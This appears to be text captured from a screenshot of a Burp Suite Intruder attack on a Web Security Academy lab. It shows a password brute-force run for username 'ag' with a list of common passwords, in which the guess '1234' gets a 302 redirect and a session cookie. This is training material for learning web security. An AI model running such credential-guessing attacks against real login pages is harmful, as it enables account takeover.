 Attack Save 6. Intruder attack of https://0af600f0049004c3819448e800cd0045.web-security-academy.net
6. Intruder attack of https://0af600f0049004c3819448e800cd0045.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
7 ag 1234 302 251 184
0 200 213 3248
1 ag 123456 200 213 3250
2 ag password 200 211 3250
3 ag 12345678 200 253 3250
4 ag qwerty 200 211 3250
5 ag 123456789 200 210 3250
6 ag 12345 200 211 3250
8 ag 111111 200 252 3337
9 ag 1234567 200 251 3337
10 ag dragon 200 248 3337
11 ag 123123 200 253 3337
12 ag baseball 200 239 3337
13 ag abc123 200 210 3337
14 ag football 200 250 3337
15 ag monkey 200 212 3337
16 ag letmein 200 250 3337
17 ag shadow 200 254 3337
18 ag master 200 211 3337
19 ag 666666 200 210 3337
20 ag qwertyuiop 200 254 3337
21 ag 123321 200 249 3337
22 ag mustang 200 251 3337
23 ag 1234567890 200 257 3337
24 ag michael 200 212 3337
25 ag 654321 200 211 3337
26 ag superman 200 248 3337
27 ag 1qaz2wsx 200 249 3337
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=ag
3 Set-Cookie: session=vx8KvXWfSOKHu6gqDTOyG6xQjbG5JgKi; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
Search 0 highlights
Finished